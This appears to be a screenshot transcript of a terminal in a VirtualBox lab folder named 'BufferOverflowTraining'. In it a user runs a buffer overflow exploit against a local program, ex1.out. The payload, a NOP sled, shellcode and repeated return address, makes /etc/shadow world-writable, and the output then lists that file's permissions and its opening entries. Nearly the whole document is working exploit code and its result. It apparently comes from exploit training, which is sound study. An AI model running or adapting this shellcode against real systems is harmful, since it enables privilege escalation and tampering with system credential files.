 tc@tc-VirtualBox: ~/Desktop/BufferOverflowTraining
tc@tc-VirtualBox:~/Desktop/BufferOverflowTraining$ ./ex1.out $(python3 -c "import sys; sys.stdout.
buffer.write(b'\x90' * 259 + b'\xeb\x17\x5e\x31\xc9\x88\x4e\x0b\x8d\x1e\x66\xb9\xb6\x01\x31\xc0\xb
0\x0f\xcd\x80\x31\xc0\x40\xcd\x80\xe8\xe4\xff\xff\xff/etc/shadow' + b'\x8c\xd2\xff\xff' * 53)")
tc@tc-VirtualBox:~/Desktop/BufferOverflowTraining$ ls -l /etc/shadow
-rw-rw-rw- 1 root shadow 1448 Apr 24 17:30 /etc/shadow
tc@tc-VirtualBox:~/Desktop/BufferOverflowTraining$ cat /etc/shadow
root:!:19106:0:99999:7:::
daemon:*:19101:0:99999:7:::
bin:*:19101:0:99999:7:::
sys:*:19101:0:99999:7:::
sync:*:19101:0:99999:7:::
games:*:19101:0:99999:7:::
man:*:19101:0:99999:7:::
lp:*:19101:0:99999:7:::
mail:*:19101:0:99999:7:::
news:*:19101:0:99999:7:::
uucp:*:19101:0:99999:7:::
proxy:*:19101:0:99999:7:::
www-data:*:19101:0:99999:7:::
backup:*:19101:0:99999:7:::
list:*:19101:0:99999:7:::
irc:*:19101:0:99999:7:::
gnats:*:19101:0:99999:7:::